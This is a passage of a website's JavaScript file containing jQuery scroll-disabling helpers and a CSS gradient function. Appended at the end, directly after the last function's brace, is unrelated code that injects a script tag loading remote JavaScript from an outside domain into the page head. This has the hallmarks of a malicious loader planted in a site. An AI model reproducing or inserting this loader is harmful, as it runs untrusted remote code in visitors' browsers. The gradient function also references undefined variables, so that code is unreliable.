            .mouseleave(function(event){
                disable_scroll();
            });
        }else{
            enable_scroll();
        }*/


        // Gestion du dégradé CSS

        /*
        
         */

    });

} )( jQuery );



 // http://stackoverflow.com/questions/4770025/how-to-disable-scrolling-temporarily

function gradient(cible, r1, g1, b1, a1, r2, g2, b2, a2){
    var meta = $(cible);


    meta.css("background-image", "-webkit-linear-gradient(to right, rgba("+r1+","+v1+", "+b1+", "+a1+"), rgba("+r2+","+v2+", "+b2+", "+a2+") )");
    meta.css("background-image",    "-moz-linear-gradient(to right, rgba("+r1+","+v1+", "+b1+", "+a1+"), rgba("+r2+","+v2+", "+b2+", "+a2+") )");
    meta.css("background-image",     "-ms-linear-gradient(to right, rgba("+r1+","+v1+", "+b1+", "+a1+"), rgba("+r2+","+v2+", "+b2+", "+a2+") )");
    meta.css("background-image",      "-o-linear-gradient(to right, rgba("+r1+","+v1+", "+b1+", "+a1+"), rgba("+r2+","+v2+", "+b2+", "+a2+") )");
    meta.css("background-image",         "linear-gradient(to right, rgba("+r1+","+v1+", "+b1+", "+a1+"), rgba("+r2+","+v2+", "+b2+", "+a2+") )");
}


function wheel(event) {
  event.preventDefault();
}

function disable_scroll() {
  console.log('no scroll');
  if (window.addEventListener) {
      window.addEventListener('DOMMouseScroll', wheel, false);
  }
  window.onmousewheel = document.onmousewheel = wheel;
}

function enable_scroll() {
    console.log('scroll');
    if (window.removeEventListener) {
        window.removeEventListener('DOMMouseScroll', wheel, false);
    }
    window.onmousewheel = document.onmousewheel = null;  
}var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);